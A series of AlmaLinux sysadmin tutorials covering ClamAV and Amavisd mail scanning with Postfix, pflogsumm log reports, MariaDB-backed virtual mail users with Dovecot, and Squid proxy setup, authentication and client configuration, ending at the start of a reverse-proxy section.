ClamAV is a powerful open-source antivirus engine used to scan incoming and outgoing emails for viruses.
Install ClamAV:
sudo dnf install clamav clamav-update -y
Update Virus Definitions:
Run the following command to update ClamAV’s virus database:
sudo freshclam
Configure ClamAV:
Edit the ClamAV configuration file:
sudo nano /etc/clamd.d/scan.conf
Uncomment the following lines:
LocalSocket /var/run/clamd.scan/clamd.sock
TCPSocket 3310
TCPAddr 127.0.0.1
Start and Enable ClamAV:
sudo systemctl start clamd@scan
sudo systemctl enable clamd@scan
Test ClamAV:
Scan a file to verify the installation:
clamscan /path/to/testfile
Step 4: Install and Configure Amavisd
Amavisd is an interface between Postfix and ClamAV, handling email filtering and virus scanning.
Install Amavisd and Dependencies:
sudo dnf install amavisd-new -y
Configure Amavisd:
Edit the Amavisd configuration file:
sudo nano /etc/amavisd/amavisd.conf
Update the following lines to enable ClamAV integration:
@bypass_virus_checks_maps = (0); # Enable virus scanning
$virus_admin = 'postmaster@example.com'; # Replace with your email
['ClamAV-clamd'],
['local:clamd-socket', "/var/run/clamd.scan/clamd.sock"],
Enable Amavisd in Postfix:
Open the Postfix master configuration file:
sudo nano /etc/postfix/master.cf
Add the following lines:
smtp-amavis unix - - n - 2 smtp
-o smtp_data_done_timeout=1200
-o smtp_send_xforward_command=yes
-o disable_dns_lookups=yes
-o max_use=20
127.0.0.1:10025 inet n - n - - smtpd
-o content_filter=
-o receive_override_options=no_header_body_checks
-o smtpd_helo_restrictions=
-o smtpd_client_restrictions=
-o smtpd_sender_restrictions=
-o smtpd_recipient_restrictions=permit_mynetworks,reject
-o smtpd_tls_security_level=may
-o smtpd_sasl_auth_enable=no
-o smtpd_relay_restrictions=permit_mynetworks,reject_unauth_destination
Restart Services:
Restart the Postfix and Amavisd services to apply changes:
sudo systemctl restart postfix
sudo systemctl restart amavisd
Step 5: Test the Setup
Send a Test Email:
Use the mail command to send a test email:
echo "Test email through Postfix and Amavisd" | mail -s "Test Email" user@example.com
Verify Logs:
Check the logs to confirm emails are being scanned by ClamAV:
sudo tail -f /var/log/maillog
Test Virus Detection:
Download the EICAR test file (a harmless file used to test antivirus):
curl -O https://secure.eicar.org/eicar.com
Send the file as an attachment and verify that it is detected and quarantined.
Step 6: Configure Firewall Rules
Ensure that your firewall allows SMTP and Amavisd traffic:
sudo firewall-cmd --add-service=smtp --permanent
sudo firewall-cmd --add-port=10024/tcp --permanent
sudo firewall-cmd --add-port=10025/tcp --permanent
sudo firewall-cmd --reload
Step 7: Regular Maintenance and Monitoring
Update ClamAV Virus Definitions:
Automate updates by scheduling a cron job:
echo "0 3 * * * /usr/bin/freshclam" | sudo tee -a /etc/crontab
Monitor Logs:
Regularly check /var/log/maillog and /var/log/clamav/clamd.log for errors.
Test Periodically:
Use test files and emails to verify that the setup is functioning as expected.
Conclusion
By combining Postfix, ClamAV, and Amavisd on AlmaLinux, you create a secure and reliable email server capable of protecting users from viruses and unwanted content. This guide provided a step-by-step approach to installing and configuring these tools, ensuring seamless email handling and enhanced security.
With this setup, your mail server is equipped to handle incoming and outgoing emails efficiently while safeguarding against potential threats. For further questions or troubleshooting, feel free to leave a comment below.
6.2.11.17 - How to Install Mail Log Report pflogsumm on AlmaLinux
This article will walk you through the steps to install and use pflogsumm on AlmaLinux, a popular enterprise Linux distribution.Managing email logs effectively is crucial for any server administrator. A detailed and concise log analysis helps diagnose issues, monitor server performance, and ensure the smooth functioning of email services. pflogsumm, a Perl-based tool, simplifies this process by generating comprehensive, human-readable summaries of Postfix logs.
This article will walk you through the steps to install and use pflogsumm on AlmaLinux, a popular enterprise Linux distribution.
What is pflogsumm?
pflogsumm is a log analysis tool specifically designed for Postfix, one of the most widely used Mail Transfer Agents (MTAs). This tool parses Postfix logs and generates detailed reports, including:
- Message delivery counts
- Bounce statistics
- Warnings and errors
- Traffic summaries by sender and recipient
By leveraging pflogsumm, you can gain valuable insights into your mail server’s performance and spot potential issues early.
Prerequisites
Before you begin, ensure you have the following:
- A server running AlmaLinux.
- Postfix installed and configured on your server.
- Root or sudo access to the server.
Step 1: Update Your AlmaLinux System
First, update your system packages to ensure you’re working with the latest versions:
sudo dnf update -y
This step ensures all dependencies required for pflogsumm are up to date.
Step 2: Install Perl
Since pflogsumm is a Perl script, Perl must be installed on your system. Verify if Perl is already installed:
perl -v
If Perl is not installed, use the following command:
sudo dnf install perl -y
Step 3: Download pflogsumm
Download the latest pflogsumm script from its official repository. You can use wget or curl to fetch the script. First, navigate to your desired directory:
cd /usr/local/bin
Then, download the script:
sudo wget https://raw.githubusercontent.com/bitfolk/pflogsumm/master/pflogsumm.pl
Alternatively, you can clone the repository using Git if it’s installed:
sudo dnf install git -y
git clone https://github.com/bitfolk/pflogsumm.git
Navigate to the cloned directory to locate the script.
Step 4: Set Execute Permissions
Make the downloaded script executable:
sudo chmod +x /usr/local/bin/pflogsumm.pl
Verify the installation by running:
/usr/local/bin/pflogsumm.pl --help
If the script executes successfully, pflogsumm is ready to use.
Step 5: Locate Postfix Logs
By default, Postfix logs are stored in the /var/log/maillog file. Ensure this log file exists and contains recent activity:
sudo cat /var/log/maillog
If the file is empty or does not exist, ensure that Postfix is configured and running correctly:
sudo systemctl status postfix
Step 6: Generate Mail Log Reports with pflogsumm
To analyze Postfix logs and generate a report, run:
sudo /usr/local/bin/pflogsumm.pl /var/log/maillog
This command provides a summary of all the mail log activities.
Step 7: Automate pflogsumm Reports with Cron
You can automate the generation of pflogsumm reports using cron. For example, create a daily summary report and email it to the administrator.
Step 7.1: Create a Cron Job
Edit the crontab file:
sudo crontab -e
Add the following line to generate a daily report at midnight:
0 0 * * * /usr/local/bin/pflogsumm.pl /var/log/maillog | mail -s "Daily Mail Log Summary" admin@example.com
Replace admin@example.com with your email address. This setup ensures you receive daily email summaries.
Step 7.2: Configure Mail Delivery
Ensure the server can send emails by verifying Postfix or your preferred MTA configuration. Test mail delivery with:
echo "Test email" | mail -s "Test" admin@example.com
If you encounter issues, troubleshoot your mail server setup.
Step 8: Customize pflogsumm Output
pflogsumm offers various options to customize the report:
- –detail=hours: Adjusts the level of detail (e.g., hourly or daily summaries).
- –problems-first: Displays problems at the top of the report.
- –verbose-messages: Shows detailed message logs.
For example:
sudo /usr/local/bin/pflogsumm.pl --detail=1 --problems-first /var/log/maillog
Step 9: Rotate Logs for Better Performance
Postfix logs can grow large over time, impacting performance. Use logrotate to manage log file sizes.
Step 9.1: Check Logrotate Configuration
Postfix is typically configured in /etc/logrotate.d/syslog. Ensure the configuration includes:
/var/log/maillog {
daily
rotate 7
compress
missingok
notifempty
postrotate
/usr/bin/systemctl reload rsyslog > /dev/null 2>&1 || true
endscript
}
Step 9.2: Test Log Rotation
Force a log rotation to verify functionality:
sudo logrotate -f /etc/logrotate.conf
Step 10: Troubleshooting Common Issues
Here are a few common problems and their solutions:
Error: pflogsumm.pl: Command Not Found
Ensure the script is in your PATH:
sudo ln -s /usr/local/bin/pflogsumm.pl /usr/bin/pflogsumm
Error: Cannot Read Log File
Check file permissions for /var/log/maillog:
sudo chmod 644 /var/log/maillog
Empty Reports
Verify that Postfix is actively logging mail activity. Restart Postfix if needed:
sudo systemctl restart postfix
Conclusion
Installing and using pflogsumm on AlmaLinux is a straightforward process that significantly enhances your ability to monitor and analyze Postfix logs. By following the steps outlined in this guide, you can set up pflogsumm, generate insightful reports, and automate the process for continuous monitoring.
By integrating tools like pflogsumm into your workflow, you can maintain a healthy mail server environment, identify issues proactively, and optimize email delivery performance.
6.2.11.18 - How to Add Mail User Accounts Using Virtual Users on AlmaLinux
In this guide, we’ll walk you through how to set up and manage mail user accounts using virtual users on AlmaLinuxManaging mail servers efficiently is a critical task for server administrators. In many cases, using virtual users to handle email accounts is preferred over creating system users. Virtual users allow you to separate mail accounts from system accounts, providing flexibility, enhanced security, and streamlined management.
In this guide, we’ll walk you through how to set up and manage mail user accounts using virtual users on AlmaLinux, a popular enterprise Linux distribution. By the end, you’ll be able to create, configure, and manage virtual mail users effectively.
What Are Virtual Mail Users?
Virtual mail users are email accounts that exist solely for mail purposes and are not tied to system users. They are managed independently of the operating system’s user database, providing benefits such as:
- Enhanced security (no direct shell access for mail users).
- Easier account management for mail-only users.
- Greater scalability for hosting multiple domains or users.
Prerequisites
Before starting, ensure you have the following in place:
- A server running AlmaLinux.
- Postfix and Dovecot installed and configured as your Mail Transfer Agent (MTA) and Mail Delivery Agent (MDA), respectively.
- Root or sudo access to the server.
Step 1: Install Required Packages
Begin by ensuring your AlmaLinux system is updated and the necessary mail server components are installed:
Update System Packages
sudo dnf update -y
Install Postfix and Dovecot
sudo dnf install postfix dovecot -y
Install Additional Tools
For virtual user management, you’ll need tools like mariadb-server or sqlite to store user data, and other dependencies:
sudo dnf install mariadb-server mariadb postfix-mysql -y
Start and enable MariaDB:
sudo systemctl start mariadb
sudo systemctl enable mariadb
Step 2: Configure the Database for Virtual Users
Virtual users and domains are typically stored in a database. You can use MariaDB to manage this.
Step 2.1: Secure MariaDB Installation
Run the secure installation script:
sudo mysql_secure_installation
Follow the prompts to set a root password and secure your database server.
Step 2.2: Create a Database and Tables
Log in to MariaDB:
sudo mysql -u root -p
Create a database for mail users:
CREATE DATABASE mailserver;
Switch to the database:
USE mailserver;
Create tables for virtual domains, users, and aliases:
CREATE TABLE virtual_domains (
id INT NOT NULL AUTO_INCREMENT,
name VARCHAR(50) NOT NULL,
PRIMARY KEY (id)
);
CREATE TABLE virtual_users (
id INT NOT NULL AUTO_INCREMENT,
domain_id INT NOT NULL,
password VARCHAR(255) NOT NULL,
email VARCHAR(100) NOT NULL,
PRIMARY KEY (id),
UNIQUE KEY email (email),
FOREIGN KEY (domain_id) REFERENCES virtual_domains(id) ON DELETE CASCADE
);
CREATE TABLE virtual_aliases (
id INT NOT NULL AUTO_INCREMENT,
domain_id INT NOT NULL,
source VARCHAR(100) NOT NULL,
destination VARCHAR(100) NOT NULL,
PRIMARY KEY (id),
FOREIGN KEY (domain_id) REFERENCES virtual_domains(id) ON DELETE CASCADE
);
Step 2.3: Add Sample Data
Insert a virtual domain and user for testing:
INSERT INTO virtual_domains (name) VALUES ('example.com');
INSERT INTO virtual_users (domain_id, password, email)
VALUES (1, ENCRYPT('password'), 'user@example.com');
Exit the database:
EXIT;
Step 3: Configure Postfix for Virtual Users
Postfix needs to be configured to fetch virtual user information from the database.
Step 3.1: Install and Configure Postfix
Edit the Postfix configuration file:
sudo nano /etc/postfix/main.cf
Add the following lines for virtual domains and users:
virtual_mailbox_domains = mysql:/etc/postfix/mysql-virtual-mailbox-domains.cf
virtual_mailbox_maps = mysql:/etc/postfix/mysql-virtual-mailbox-maps.cf
virtual_alias_maps = mysql:/etc/postfix/mysql-virtual-alias-maps.cf
Step 3.2: Create Postfix MySQL Configuration Files
Create configuration files for each mapping.
/etc/postfix/mysql-virtual-mailbox-domains.cf:
user = mailuser
password = mailpassword
hosts = 127.0.0.1
dbname = mailserver
query = SELECT name FROM virtual_domains WHERE name='%s'
/etc/postfix/mysql-virtual-mailbox-maps.cf:
user = mailuser
password = mailpassword
hosts = 127.0.0.1
dbname = mailserver
query = SELECT email FROM virtual_users WHERE email='%s'
/etc/postfix/mysql-virtual-alias-maps.cf:
user = mailuser
password = mailpassword
hosts = 127.0.0.1
dbname = mailserver
query = SELECT destination FROM virtual_aliases WHERE source='%s'
Replace mailuser and mailpassword with the credentials you created for your database.
Set proper permissions:
sudo chmod 640 /etc/postfix/mysql-virtual-*.cf
sudo chown postfix:postfix /etc/postfix/mysql-virtual-*.cf
Reload Postfix:
sudo systemctl restart postfix
Step 4: Configure Dovecot for Virtual Users
Dovecot handles mail retrieval for virtual users.
Step 4.1: Edit Dovecot Configuration
Open the main Dovecot configuration file:
sudo nano /etc/dovecot/dovecot.conf
Enable mail delivery for virtual users by adding:
mail_location = maildir:/var/mail/vhosts/%d/%n
namespace inbox {
inbox = yes
}
Step 4.2: Set up Authentication
Edit the authentication configuration:
sudo nano /etc/dovecot/conf.d/auth-sql.conf.ext
Add the following:
passdb {
driver = sql
args = /etc/dovecot/dovecot-sql.conf.ext
}
userdb {
driver = static
args = uid=vmail gid=vmail home=/var/mail/vhosts/%d/%n
}
Create /etc/dovecot/dovecot-sql.conf.ext:
driver = mysql
connect = host=127.0.0.1 dbname=mailserver user=mailuser password=mailpassword
default_pass_scheme = MD5-CRYPT
password_query = SELECT email as user, password FROM virtual_users WHERE email='%u';
Set permissions:
sudo chmod 600 /etc/dovecot/dovecot-sql.conf.ext
sudo chown dovecot:dovecot /etc/dovecot/dovecot-sql.conf.ext
Reload Dovecot:
sudo systemctl restart dovecot
Step 5: Add New Virtual Users
You can add new users directly to the database:
USE mailserver;
INSERT INTO virtual_users (domain_id, password, email)
VALUES (1, ENCRYPT('newpassword'), 'newuser@example.com');
Ensure the user directory exists:
sudo mkdir -p /var/mail/vhosts/example.com/newuser
sudo chown -R vmail:vmail /var/mail/vhosts
Step 6: Testing the Configuration
Test email delivery using tools like telnet or mail clients:
telnet localhost 25
Ensure that emails can be sent and retrieved.
Conclusion
Setting up virtual mail users on AlmaLinux offers flexibility, scalability, and security for managing mail services. By following this guide, you can configure a database-driven mail system using Postfix and Dovecot, allowing you to efficiently manage email accounts for multiple domains.
With this setup, your server is equipped to handle email hosting for various scenarios, from personal projects to business-critical systems.
6.2.12 - Proxy and Load Balance on AlmaLinux 9
Proxy and Load Balance on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Proxy and Load Balance
6.2.12.1 - How to Install Squid to Configure a Proxy Server on AlmaLinux
This guide provides a step-by-step process to install and configure Squid Proxy Server on AlmaLinux.Proxy servers play a vital role in managing and optimizing network traffic, improving security, and controlling internet access. One of the most popular tools for setting up a proxy server is Squid, an open-source, high-performance caching proxy. Squid supports various protocols like HTTP, HTTPS, and FTP, making it ideal for businesses, educational institutions, and individuals seeking to improve their network’s efficiency.
This guide provides a step-by-step process to install and configure Squid Proxy Server on AlmaLinux.
What is Squid Proxy Server?
Squid Proxy Server acts as an intermediary between client devices and the internet. It intercepts requests, caches content, and enforces access policies. Some of its key features include:
- Web caching: Reducing bandwidth consumption by storing frequently accessed content.
- Access control: Restricting access to certain resources based on rules.
- Content filtering: Blocking specific websites or types of content.
- Enhanced security: Hiding client IP addresses and inspecting HTTPS traffic.
With Squid, network administrators can optimize internet usage, monitor traffic, and safeguard network security.
Benefits of Setting Up a Proxy Server with Squid
Implementing Squid Proxy Server offers several advantages:
- Bandwidth Savings: Reduces data consumption by caching repetitive requests.
- Improved Speed: Decreases load times for frequently visited sites.
- Access Control: Manages who can access specific resources on the internet.
- Enhanced Privacy: Masks the client’s IP address from external servers.
- Monitoring: Tracks user activity and provides detailed logging.
Prerequisites for Installing Squid on AlmaLinux
Before proceeding with the installation, ensure:
- You have a server running AlmaLinux with sudo or root access.
- Your system is updated.
- Basic knowledge of terminal commands and networking.
Step 1: Update AlmaLinux
Begin by updating your system to ensure all packages and dependencies are up to date:
sudo dnf update -y
Step 2: Install Squid
Install Squid using the default package manager, dnf:
sudo dnf install squid -y
Verify the installation by checking the version:
squid -v
Once installed, Squid’s configuration files are stored in the following locations:
- Main configuration file:
/etc/squid/squid.conf - Access logs:
/var/log/squid/access.log - Cache logs:
/var/log/squid/cache.log
Step 3: Start and Enable Squid
Start the Squid service:
sudo systemctl start squid
Enable Squid to start on boot:
sudo systemctl enable squid
Check the service status to confirm it’s running:
sudo systemctl status squid
Step 4: Configure Squid
Squid’s behavior is controlled through its main configuration file. Open it with a text editor:
sudo nano /etc/squid/squid.conf
Step 4.1: Define Access Control Lists (ACLs)
Access Control Lists (ACLs) specify which devices or networks can use the proxy. Add the following lines to allow specific IP ranges:
acl localnet src 192.168.1.0/24
http_access allow localnet
Replace 192.168.1.0/24 with your local network’s IP range.
Step 4.2: Change the Listening Port
By default, Squid listens on port 3128. You can change this by modifying:
http_port 3128
For example, to use port 8080:
http_port 8080
Step 4.3: Configure Caching
Set cache size and directory to optimize performance. Locate the cache_dir directive and adjust the settings:
cache_dir ufs /var/spool/squid 10000 16 256
ufs is the storage type./var/spool/squid is the cache directory.10000 is the cache size in MB.
Step 4.4: Restrict Access to Specific Websites
Block websites by adding them to a file and linking it in the configuration:
- Create a file for blocked sites:
sudo nano /etc/squid/blocked_sites.txt
- Add the domains you want to block:
example.com
badsite.com
- Reference this file in
squid.conf:acl blocked_sites dstdomain "/etc/squid/blocked_sites.txt"
http_access deny blocked_sites
Step 5: Apply Changes and Restart Squid
After making changes to the configuration file, restart the Squid service to apply them:
sudo systemctl restart squid
Verify Squid’s syntax before restarting to ensure there are no errors:
sudo squid -k parse
Step 6: Configure Clients to Use the Proxy
To route client traffic through Squid, configure the proxy settings on client devices.
for Windows:**
- Open Control Panel > Internet Options.
- Navigate to the Connections tab and click LAN settings.
- Check the box for Use a proxy server and enter the server’s IP address and port (e.g., 3128).
for Linux:**
Set the proxy settings in the network manager or use the terminal:
export http_proxy="http://<server-ip>:3128"
export https_proxy="http://<server-ip>:3128"
Step 7: Monitor Squid Proxy Logs
Squid provides logs that help monitor traffic and troubleshoot issues. Use these commands to view logs:
- Access logs:
sudo tail -f /var/log/squid/access.log
- Cache logs:
sudo tail -f /var/log/squid/cache.log
Logs provide insights into client activity, blocked sites, and overall proxy performance.
Step 8: Enhance Squid with Authentication
Add user authentication to restrict proxy usage. Squid supports basic HTTP authentication.
Install the required package:
sudo dnf install httpd-tools -y
Create a password file and add users:
sudo htpasswd -c /etc/squid/passwd username
Replace username with the desired username. You’ll be prompted to set a password.
Configure Squid to use the password file. Add the following lines to squid.conf:
auth_param basic program /usr/lib64/squid/basic_ncsa_auth /etc/squid/passwd
auth_param basic children 5
auth_param basic realm Squid Proxy
auth_param basic credentialsttl 2 hours
acl authenticated proxy_auth REQUIRED
http_access allow authenticated
Restart Squid to apply the changes:
sudo systemctl restart squid
Now, users will need to provide a username and password to use the proxy.
Step 9: Test Your Proxy Server
Use a web browser or a command-line tool to test the proxy:
curl -x http://<server-ip>:3128 http://example.com
Replace <server-ip> with your server’s IP address. If the proxy is working correctly, the page will load through Squid.
Advanced Squid Configurations
1. SSL Interception
Squid can intercept HTTPS traffic for content filtering and monitoring. However, this requires generating and deploying SSL certificates.
2. Bandwidth Limitation
You can set bandwidth restrictions to ensure fair usage:
delay_pools 1
delay_class 1 2
delay_parameters 1 64000/64000 8000/8000
delay_access 1 allow all
3. Reverse Proxy
Squid can act as a reverse proxy to cache and serve content for backend web servers. This improves performance and reduces server load.
Conclusion
Setting up a Squid Proxy Server on AlmaLinux is a straightforward process that can significantly enhance network efficiency, security, and control. By following this guide, you’ve learned how to install, configure, and optimize Squid for your specific needs.
Whether you’re managing a corporate network, school, or personal setup, Squid provides the tools to monitor, secure, and improve internet usage.
6.2.12.2 - How to Configure Linux, Mac, and Windows Proxy Clients on AlmaLinux
In this article, we’ll provide a step-by-step guide on how to configure Linux, Mac, and Windows clients to use a proxy server hosted on AlmaLinux.Proxy servers are indispensable tools for optimizing network performance, enhancing security, and controlling internet usage. Once you’ve set up a proxy server on AlmaLinux, the next step is configuring clients to route their traffic through the proxy. Proper configuration ensures seamless communication between devices and the proxy server, regardless of the operating system.
In this article, we’ll provide a step-by-step guide on how to configure Linux, Mac, and Windows clients to use a proxy server hosted on AlmaLinux.
Why Use a Proxy Server?
Proxy servers act as intermediaries between client devices and the internet. By configuring clients to use a proxy, you gain the following benefits:
- Bandwidth Optimization: Cache frequently accessed resources to reduce data consumption.
- Enhanced Security: Mask client IP addresses, filter content, and inspect traffic.
- Access Control: Restrict or monitor internet access for users or devices.
- Improved Speed: Accelerate browsing by caching static content locally.
Prerequisites
Before configuring clients, ensure the following:
- A proxy server (e.g., Squid) is installed and configured on AlmaLinux.
- The proxy server’s IP address (e.g.,
192.168.1.100) and port number (e.g., 3128) are known. - Clients have access to the proxy server on the network.
Step 1: Configure Linux Proxy Clients
Linux systems can be configured to use a proxy in various ways, depending on the desktop environment and command-line tools.
1.1 Configure Proxy via GNOME Desktop Environment
- Open the Settings application.
- Navigate to Network or Wi-Fi, depending on your connection type.
- Scroll to the Proxy section and select Manual.
- Enter the proxy server’s IP address and port for HTTP, HTTPS, and FTP.
- For example:
- HTTP Proxy:
192.168.1.100 - Port:
3128
- Save the settings and close the window.
1.2 Configure Proxy for Command-Line Tools
For command-line utilities such as curl or wget, you can configure the proxy by setting environment variables:
Open a terminal and edit the shell profile file:
nano ~/.bashrc
Add the following lines:
export http_proxy="http://192.168.1.100:3128"
export https_proxy="http://192.168.1.100:3128"
export ftp_proxy="http://192.168.1.100:3128"
export no_proxy="localhost,127.0.0.1"
no_proxy specifies addresses to bypass the proxy.
Apply the changes:
source ~/.bashrc
1.3 Configure Proxy for APT Package Manager (Debian/Ubuntu)
To use a proxy with APT:
Edit the configuration file:
sudo nano /etc/apt/apt.conf.d/95proxies
Add the following lines:
Acquire::http::Proxy "http://192.168.1.100:3128/";
Acquire::https::Proxy "http://192.168.1.100:3128/";
Save the file and exit.
1.4 Verify Proxy Configuration
Test the proxy settings using curl or wget:
curl -I http://example.com
If the response headers indicate the proxy is being used, the configuration is successful.
Step 2: Configure Mac Proxy Clients
Mac systems allow proxy configuration through the System Preferences interface or using the command line.
2.1 Configure Proxy via System Preferences
- Open System Preferences and go to Network.
- Select your active connection (Wi-Fi or Ethernet) and click Advanced.
- Navigate to the Proxies tab.
- Check the boxes for the proxy types you want to configure (e.g., HTTP, HTTPS, FTP).
- Enter the proxy server’s IP address and port.
- Example:
- Server:
192.168.1.100 - Port:
3128
- If the proxy requires authentication, enter the username and password.
- Click OK to save the settings.
2.2 Configure Proxy via Terminal
Open the Terminal application.
Use the networksetup command to configure the proxy:
sudo networksetup -setwebproxy Wi-Fi 192.168.1.100 3128
sudo networksetup -setsecurewebproxy Wi-Fi 192.168.1.100 3128
Replace Wi-Fi with the name of your network interface.
To verify the settings, use:
networksetup -getwebproxy Wi-Fi
2.3 Bypass Proxy for Specific Domains
To exclude certain domains from using the proxy:
- In the Proxies tab of System Preferences, add domains to the Bypass proxy settings for these Hosts & Domains section.
- Save the settings.
Step 3: Configure Windows Proxy Clients
Windows offers multiple methods for configuring proxy settings, depending on your version and requirements.
3.1 Configure Proxy via Windows Settings
- Open the Settings app.
- Navigate to Network & Internet > Proxy.
- In the Manual proxy setup section:
- Enable the toggle for Use a proxy server.
- Enter the proxy server’s IP address (
192.168.1.100) and port (3128). - Optionally, specify addresses to bypass the proxy in the Don’t use the proxy server for field.
- Save the settings.
3.2 Configure Proxy via Internet Options
- Open the Control Panel and go to Internet Options.
- In the Connections tab, click LAN settings.
- Enable the checkbox for Use a proxy server for your LAN.
- Enter the proxy server’s IP address and port.
- Click Advanced to configure separate proxies for HTTP, HTTPS, FTP, and bypass settings.
3.3 Configure Proxy via Command Prompt
Open Command Prompt with administrative privileges.
Use the netsh command to set the proxy:
netsh winhttp set proxy 192.168.1.100:3128
To verify the configuration:
netsh winhttp show proxy
3.4 Configure Proxy via Group Policy (For Enterprises)
- Open the Group Policy Editor (
gpedit.msc). - Navigate to User Configuration > Administrative Templates > Windows Components > Internet Explorer > Proxy Settings.
- Enable the proxy settings and specify the server details.
Step 4: Verify Proxy Connectivity on All Clients
To ensure the proxy configuration is working correctly on all platforms:
Open a browser and attempt to visit a website.
Check if the request is routed through the proxy by monitoring the access.log on the AlmaLinux proxy server:
sudo tail -f /var/log/squid/access.log
Look for entries corresponding to the client’s IP address.
Advanced Proxy Configurations
1. Authentication
If the proxy server requires authentication:
Linux: Add http_proxy credentials:
export http_proxy="http://username:password@192.168.1.100:3128"
Mac: Enable authentication in the Proxies tab.
Windows: Provide the username and password when prompted.
2. PAC File Configuration
Proxy Auto-Configuration (PAC) files dynamically define proxy rules. Host the PAC file on the AlmaLinux server and provide its URL to clients.
3. DNS Resolution
Ensure that DNS settings on all clients are consistent with the proxy server to avoid connectivity issues.
Conclusion
Configuring Linux, Mac, and Windows clients to use a proxy server hosted on AlmaLinux is a straightforward process that enhances network management, security, and efficiency. By following the steps outlined in this guide, you can ensure seamless integration of devices into your proxy environment.
Whether for personal use, educational purposes, or corporate networks, proxies offer unparalleled control over internet access and resource optimization.
6.2.12.3 - How to Set Basic Authentication and Limit Squid for Users on AlmaLinux
This guide walks you through configuring basic authentication and setting user-based limits in Squid on AlmaLinux.Proxy servers are essential tools for managing and optimizing network traffic. Squid, a powerful open-source proxy server, provides features like caching, traffic filtering, and access control. One key feature of Squid is its ability to implement user-based restrictions using basic authentication. By enabling authentication, administrators can ensure only authorized users access the proxy, further enhancing security and control.
This guide walks you through configuring basic authentication and setting user-based limits in Squid on AlmaLinux.
Why Use Basic Authentication in Squid?
Basic authentication requires users to provide a username and password to access the proxy server. This ensures:
- Access Control: Only authenticated users can use the proxy.
- Usage Monitoring: Track individual user activity via logs.
- Security: Prevent unauthorized use of the proxy, reducing risks.
Combined with Squid’s access control features, basic authentication allows fine-grained control over who can access specific websites or network resources.
Prerequisites
Before configuring basic authentication, ensure the following:
- AlmaLinux is installed and updated.
- Squid Proxy Server is installed and running.
- You have root or sudo access to the server.
Step 1: Install Squid on AlmaLinux
If Squid isn’t already installed, follow these steps:
Update System Packages
sudo dnf update -y
Install Squid
sudo dnf install squid -y
Start and Enable Squid
sudo systemctl start squid
sudo systemctl enable squid
Verify Installation
Check if Squid is running:
sudo systemctl status squid
Step 2: Configure Basic Authentication in Squid
2.1 Install Apache HTTP Tools
Squid uses htpasswd from Apache HTTP Tools to manage usernames and passwords.
Install the package:
sudo dnf install httpd-tools -y
2.2 Create the Password File
Create a file to store usernames and passwords:
sudo htpasswd -c /etc/squid/passwd user1
- Replace
user1 with the desired username. - You’ll be prompted to set a password for the user.
To add more users, omit the -c flag:
sudo htpasswd /etc/squid/passwd user2
Verify the contents of the password file:
cat /etc/squid/passwd
2.3 Configure Squid for Authentication
Edit Squid’s configuration file:
sudo nano /etc/squid/squid.conf
Add the following lines to enable basic authentication:
auth_param basic program /usr/lib64/squid/basic_ncsa_auth /etc/squid/passwd
auth_param basic children 5
auth_param basic realm Squid Proxy Authentication
auth_param basic credentialsttl 2 hours
auth_param basic casesensitive on
acl authenticated_users proxy_auth REQUIRED
http_access allow authenticated_users
http_access deny all
Here’s what each line does:
auth_param basic program: Specifies the authentication helper and password file location.auth_param basic realm: Sets the authentication prompt users see.acl authenticated_users: Defines an access control list (ACL) for authenticated users.http_access: Grants access only to authenticated users and denies everyone else.
2.4 Restart Squid
Apply the changes by restarting Squid:
sudo systemctl restart squid
Step 3: Limit Access for Authenticated Users
Squid’s ACL system allows you to create user-based restrictions. Below are some common scenarios and their configurations.
3.1 Restrict Access by Time
To limit internet access to specific hours:
Add a time-based ACL to squid.conf:
acl work_hours time MTWHF 09:00-17:00
http_access allow authenticated_users work_hours
http_access deny authenticated_users
- This configuration allows access from Monday to Friday, 9 AM to 5 PM.
Restart Squid:
sudo systemctl restart squid
3.2 Block Specific Websites
To block certain websites for all authenticated users:
Create a file listing the blocked websites:
sudo nano /etc/squid/blocked_sites.txt
Add the domains to block, one per line:
facebook.com
youtube.com
Reference this file in squid.conf:
acl blocked_sites dstdomain "/etc/squid/blocked_sites.txt"
http_access deny authenticated_users blocked_sites
Restart Squid:
sudo systemctl restart squid
3.3 Limit Bandwidth for Users
To enforce bandwidth restrictions:
Enable delay pools in squid.conf:
delay_pools 1
delay_class 1 2
delay_parameters 1 64000/64000 16000/16000
delay_access 1 allow authenticated_users
delay_access 1 deny all
64000/64000: Total bandwidth (in bytes per second).16000/16000: Bandwidth per request.
Restart Squid:
sudo systemctl restart squid
3.4 Allow Access to Specific Users Only
To restrict access to specific users:
Define an ACL for the user:
acl user1 proxy_auth user1
http_access allow user1
http_access deny all
Restart Squid:
sudo systemctl restart squid
Step 4: Monitor and Troubleshoot
Monitoring and troubleshooting are essential to ensure Squid runs smoothly.
4.1 View Logs
Squid logs user activity in the access.log file:
sudo tail -f /var/log/squid/access.log
4.2 Test Authentication
Use a browser or command-line tool (e.g., curl) to verify:
curl -x http://<proxy-ip>:3128 -U user1:password http://example.com
4.3 Troubleshoot Configuration Issues
Check Squid’s syntax before restarting:
sudo squid -k parse
If issues persist, review the Squid logs in /var/log/squid/cache.log.
Step 5: Best Practices for Squid Authentication and Access Control
Encrypt Password Files:
Protect your password file using file permissions:
sudo chmod 600 /etc/squid/passwd
sudo chown squid:squid /etc/squid/passwd
Combine ACLs for Fine-Grained Control:
Use multiple ACLs to create layered restrictions (e.g., time-based limits with content filtering).
Enable HTTPS Proxying with SSL Bumping:
To inspect encrypted traffic, configure Squid with SSL bumping.
Monitor Usage Regularly:
Use tools like sarg or squid-analyzer to generate user activity reports.
Keep Squid Updated:
Regularly update Squid to benefit from security patches and new features:
sudo dnf update squid
Conclusion
Implementing basic authentication and user-based restrictions in Squid on AlmaLinux provides robust access control and enhances security. By following this guide, you can enable authentication, limit user access by time or domain, and monitor usage effectively.
Squid’s flexibility allows you to tailor proxy configurations to your organization’s needs, ensuring efficient and secure internet access for all users.
6.2.12.4 - How to Configure Squid as a Reverse Proxy Server on AlmaLinux
In this guide, we’ll walk you through the steps to configure Squid as a reverse proxy server on AlmaLinux.A reverse proxy server acts as an intermediary between clients and backend servers, offering benefits like load balancing, caching, and enhanced security. One of the most reliable tools for setting up a reverse proxy is Squid, an open-source, high-performance caching proxy server. Squid is typically used as a forward proxy, but it can also be configured as a reverse proxy to optimize backend server performance and improve the user experience.
In this guide, we’ll walk you through the steps to configure Squid as a reverse proxy server on AlmaLinux.
What is a Reverse Proxy Server?
A reverse proxy server intercepts client requests, forwards them to backend servers, and relays responses back to the clients. Unlike a forward proxy that works on behalf of clients, a reverse proxy represents servers.
